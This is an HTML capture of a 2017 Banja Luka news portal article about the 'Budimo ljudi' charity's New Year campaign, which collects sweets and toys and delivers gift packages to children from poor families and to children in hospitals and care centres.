	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blmojgrad.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696fd2e3d6829_rand td_block_template_1"><!-- <div class="td-all-devices"><img src="https://blmojgrad.com/wp-content/uploads/2016/12/rec728.jpg"/></div> --></div>
</div>            </div>
        </div>
    </div>

</div>    <div id="td-outer-wrap">
    

	<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blmojgrad.com/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Moj život" class="entry-crumb" href="https://blmojgrad.com/category/moj-zivot/">Moj život</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Slatkišima i igračkama obradujte mališane, Budimo ljudi</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13240" class="post-13240 post type-post status-publish format-standard has-post-thumbnail hentry category-moj-zivot category-moje-vijesti tag-banjaluka tag-budimo-ljudi tag-djeca tag-humanost tag-igracke tag-novogodisnje-srce" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blmojgrad.com/category/moj-zivot/">Moj život</a></li><li class="entry-category"><a  href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Slatkišima i igračkama obradujte mališane, Budimo ljudi</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-12-12T20:58:33+00:00" >12 Decembra, 2017</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podijelite s drugima na Facebooku!</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Slatki%C5%A1ima+i+igra%C4%8Dkama+obradujte+mali%C5%A1ane%2C+Budimo+ljudi&url=https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F&via=BLMojGrad"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet na Twitteru!</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/&amp;media=https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg&description=Slatki%C5%A1ima+i+igra%C4%8Dkama+obradujte+mali%C5%A1ane%2C+Budimo+ljudi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Slatki%C5%A1ima+i+igra%C4%8Dkama+obradujte+mali%C5%A1ane%2C+Budimo+ljudi%20-%20https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/" data-text="Slatkišima i igračkama obradujte mališane, Budimo ljudi" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg" data-caption=""><img width="700" height="494" class="entry-thumb td-modal-image" src="https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg" alt="" title="budimo ljudi NG"/></a></div>
        <div class="ttr_start"></div><p>Humanitarna organizacija &#8220;Budimo ljudi&#8221; od 01.11.2017. sprovodi svoju tradicionalnu akciju Novogodišnje srce, kojom svake godine obraduju mališane iz socijalno ugroženih porodica iz raznih opština širom RS.</p>
<p>Ove godine to su djeca iz Srpca, Krupe na Uni, Oštre Luke, Vukosavlja, Modriče i Sanskog Mosta. Naravno kao i svake godine sa Deda Mrazom posjetiće i djecu koja su na liječenju u UKC-u Banja Luka, Sigurnoj kući u Banja Luci i Modriči, djecu u Centru za rehabilitaciju sluha i govora, te dječicu sa poteškoćama u razvoju u vrtiću &#8220;Marija Mažar&#8221; u Banja Luci i Servis centar za djecu sa poteškoćama u razvoju &#8220;Dajte nam šansu-Zvjezdice&#8221;.</p>
<p>Prvi dio akcije, koji podrazumjeva prikupljanje slatkiša i igračaka završava se u subotu 16.12.2017. druženjem sa Marijom Šestić, poznatom banjalučkom pjevačicom, koja će zajedno sa našim volonterima u Tropik centru u periodu od 10h30-12h30 pozvati naše sugrađane da još jednom iskažu svoju humanost i daju doprinos ovoj akciji. Podjela paketića počinje u petak 22.12.2017. i taj dan obići će Krupu na Uni, Oštru Luku i Sanski Most. Druga podjela slijedi u subotu 23.12.2017. kada že da posjete djecu u Modriči, Vukosavlje i Srbac. 25.12.2017. su u Centru za rehabilitaciju sluha i govora u 9h , a u 10h30 u UKC na Pedijatriji. U ova dva termina odrazaće u saradnji sa Genesis projectom jednu prigodnu predstavu za djecu , a manifestaciju ce podržati i banjalučke Zvezdice Sergej Pajić i David Radosavljević , koji će svojim drugarima otpjevati svoje aktuelne hitove. 26.12.2017. su u Servis centru &#8220;Dajte nam šansu -Zvjezdice&#8221;,kao i u vrtiću &#8220;Marija Mažar&#8221;, gdje će djeci paketiće uručiti  Deda Mraz.<br />
U saradnji sa banjalučkim mladim pjevačima , Sergejom i Davidom, koji su imali želju obradovati svoje drugare u Domu Rada Vranješević, priredićemo malo druženje u Domu 24.12.2017. gdje cemo dječicu počastiti kolačima i sokićima, a David i Sergej će se pobrinuti za dobru atmosferu.<br />
Zvanicno akcija zavrašava 31.12.2017. kada svi i volonteri sa Deda Mrazom izlaze na Trg Krajine na Dječiju Novu godinu, gdje se druže svi skupa i djele slatkiše mališanima.<br />
Budite dio ove humane akcije i osjetite čaroliju praznicnog darivanja.<br />
Budimo ljudi!<br />
<img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5564" src="https://blmojgrad.com/wp-content/uploads/2017/06/logo-Budimo-Ljudi-2015.jpg" alt="" width="595" height="322" srcset="https://blmojgrad.com/wp-content/uploads/2017/06/logo-Budimo-Ljudi-2015.jpg 595w, https://blmojgrad.com/wp-content/uploads/2017/06/logo-Budimo-Ljudi-2015-300x162.jpg 300w" sizes="(max-width: 595px) 100vw, 595px" /></p>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:21px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"><span class='komentari'>Izneseni komentari su privatna mišljenja autora i ne odražavaju stavove redakcije BLmojgrad portala.</span> Ostavite komentar:</span>
		<div class="fb-comments" data-href="https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_3 span,#wpdevar_comment_3 iframe{width:100% !important;}</style><div class="ttr_end"></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="https://blmojgrad.com/tag/banjaluka/">Banjaluka</a></li><li><a href="https://blmojgrad.com/tag/budimo-ljudi/">budimo ljudi</a></li><li><a href="https://blmojgrad.com/tag/djeca/">djeca</a></li><li><a href="https://blmojgrad.com/tag/humanost/">humanost</a></li><li><a href="https://blmojgrad.com/tag/igracke/">igračke</a></li><li><a href="https://blmojgrad.com/tag/novogodisnje-srce/">novogodišnje srce</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODIJELI</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Slatki%C5%A1ima+i+igra%C4%8Dkama+obradujte+mali%C5%A1ane%2C+Budimo+ljudi&url=https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F&via=BLMojGrad"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/&amp;media=https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg&description=Slatki%C5%A1ima+i+igra%C4%8Dkama+obradujte+mali%C5%A1ane%2C+Budimo+ljudi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Slatki%C5%A1ima+i+igra%C4%8Dkama+obradujte+mali%C5%A1ane%2C+Budimo+ljudi%20-%20https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/" data-text="Slatkišima i igračkama obradujte mališane, Budimo ljudi" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blmojgrad.com/author/igor/">Igor Požgaj</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Igor Požgaj"></span><meta itemprop="datePublished" content="2017-12-12T20:58:33+00:00"><meta itemprop="dateModified" content="2017-12-13T17:44:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png"></span><meta itemprop="name" content="BLMojGrad"></span><meta itemprop="headline " content="Slatkišima i igračkama obradujte mališane, Budimo ljudi"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="494"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696fd2e3d86ce_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696fd2e3d86ce" ><script>var block_td_uid_3_696fd2e3d86ce = new tdBlock();
block_td_uid_3_696fd2e3d86ce.id = "td_uid_3_696fd2e3d86ce";
block_td_uid_3_696fd2e3d86ce.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Sve","color_preset":"","border_top":"","class":"td_uid_3_696fd2e3d86ce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696fd2e3d86ce_rand","tdc_css_class_style":"td_uid_3_696fd2e3d86ce_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13240,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696fd2e3d86ce.td_column_number = "3";
block_td_uid_3_696fd2e3d86ce.block_type = "td_block_related_posts";
block_td_uid_3_696fd2e3d86ce.post_count = "6";
block_td_uid_3_696fd2e3d86ce.found_posts = "19793";
block_td_uid_3_696fd2e3d86ce.header_color = "";
block_td_uid_3_696fd2e3d86ce.ajax_pagination_infinite_stop = "";
block_td_uid_3_696fd2e3d86ce.max_num_pages = "3299";
tdBlocksArray.push(block_td_uid_3_696fd2e3d86ce);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696fd2e468368" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696fd2e3d86ce" href="#">POVEZANI ČLANCI</a><a id="td_uid_5_696fd2e4683ba" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696fd2e3d86ce" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_3_696fd2e3d86ce class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2019/09/cesma-voda-750x499-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Više ulica bez vode"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/vise-ulica-bez-vode-2/" rel="bookmark" title="Više ulica bez vode">Više ulica bez vode</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2018/04/gradski-prevoz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Veći broj polazaka u javnom prevozu"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/veci-broj-polazaka-u-javnom-prevozu/" rel="bookmark" title="Veći broj polazaka u javnom prevozu">Veći broj polazaka u javnom prevozu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/zbog-odrzavanja-bogojavljenske-litije-izmjena-u-rezimu-odvijanja-saobracaja-u-ponedjeljak/" rel="bookmark" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/05/nema-saobracaj-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2017/05/nema-saobracaj-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2017/05/nema-saobracaj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak"/></a></div>                <a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/" class="td-post-category">Moj saobraćaj</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/zbog-odrzavanja-bogojavljenske-litije-izmjena-u-rezimu-odvijanja-saobracaja-u-ponedjeljak/" rel="bookmark" title="Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak">Zbog održavanja Bogojavljenske litije: Izmjena u režimu odvijanja saobraćaja u ponedjeljak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/svecana-litija-i-plivanje-za-casni-krst-povodom-bogojavljenja/" rel="bookmark" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2020/01/plivanje_za_bogojavljenski_krst_ilustracija-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2020/01/plivanje_za_bogojavljenski_krst_ilustracija-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2020/01/plivanje_za_bogojavljenski_krst_ilustracija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/svecana-litija-i-plivanje-za-casni-krst-povodom-bogojavljenja/" rel="bookmark" title="Svečana litija i plivanje za Časni krst povodom Bogojavljenja">Svečana litija i plivanje za Časni krst povodom Bogojavljenja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/uvodi-se-nova-avio-linija/" rel="bookmark" title="Uvodi se nova avio linija"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/06/Aerodrom-Banjaluka-768x500-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/06/Aerodrom-Banjaluka-768x500-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2018/06/Aerodrom-Banjaluka-768x500-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uvodi se nova avio linija"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/uvodi-se-nova-avio-linija/" rel="bookmark" title="Uvodi se nova avio linija">Uvodi se nova avio linija</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blmojgrad.com/pocela-nastava/" rel="bookmark" title="Počela nastava"><img width="218" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2018/07/skola-nastavnici-218x150.jpg" srcset="https://blmojgrad.com/wp-content/uploads/2018/07/skola-nastavnici-218x150.jpg 218w, https://blmojgrad.com/wp-content/uploads/2018/07/skola-nastavnici-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Počela nastava"/></a></div>                <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/pocela-nastava/" rel="bookmark" title="Počela nastava">Počela nastava</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696fd2e3d86ce" data-td_block_id="td_uid_3_696fd2e3d86ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696fd2e3d86ce" data-td_block_id="td_uid_3_696fd2e3d86ce"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw" target="_blank" rel="https://www.youtube.com/watch?time_continue=117&amp;v=PM1_aYs0qZw noopener"><img decoding="async" class="aligncenter wp-image-27666 size-full" src="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg" alt="" width="350" height="262" srcset="https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner.jpg 350w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-300x225.jpg 300w, https://blmojgrad.com/wp-content/uploads/2018/10/bema-bannner-265x198.jpg 265w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.instagram.com/zudimitrijevic/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="350" height="250" src="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg" alt="" class="wp-image-71600" srcset="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg 350w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-300x214.jpg 300w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-100x70.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://lunaris.ba"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-68501" src="https://blmojgrad.com/wp-content/uploads/2023/08/BL-MojGrad-e1691161758380.png" alt="" width="1094" height="819" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="http://drvracar.com/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20944" src="https://blmojgrad.com/wp-content/uploads/2018/05/dr-vracar-b.png" alt="" width="300" height="250" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://omnescentar.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-26116" src="https://blmojgrad.com/wp-content/uploads/2018/09/omnes.jpg" alt="" width="350" height="260" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-64787" src="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg" alt="" width="350" height="350" srcset="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg 350w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-150x150.jpg 150w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-300x300.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
</div>
